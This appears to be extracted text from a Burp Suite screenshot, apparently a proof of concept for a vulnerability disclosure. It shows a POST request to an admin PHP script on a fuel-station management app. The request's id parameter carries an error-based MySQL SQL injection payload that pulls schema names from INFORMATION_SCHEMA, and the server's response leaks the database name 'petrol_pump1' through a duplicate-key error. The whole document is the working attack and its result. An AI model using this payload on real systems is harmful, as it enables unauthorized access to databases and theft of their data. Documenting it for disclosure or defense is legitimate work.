 Send
Cancel
<
>
Target: http://www.fuelflow.com:8085
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /admin/app/web_crud.php HTTP/1.1
2 Host: www.fuelflow.com:8085
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:123.0)
Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=atk3ii6u9he5ppvnhatlt59e92
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 298
12
13 update3=yes&encryption=1&host=1&port=1&username=1&password=2&email=1&
id=1' AND (SELECT * FROM(SELECT COUNT(*),CONCAT(0x01,(SELECT
MID((IFNULL(CAST(schema_name AS NCHAR),0x20)),1,54) FROM
INFORMATION_SCHEMA.SCHEMATA LIMIT 6,1),0x00,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)--
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 07 Mar 2024 15:49:58 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
4 X-Powered-By: PHP/5.5.38
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Content-Length: 126
9 Connection: close
10 Content-Type: text/html
11
12 Connection failed: SQLSTATE[23000]: Integrity constraint violation:
1062 Duplicate entry 'petrol_pump1' for key 'group_key'
13
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 8
Request Cookies 1
Request Headers 10
Response Headers 9
Done
467 bytes | 2,046 millis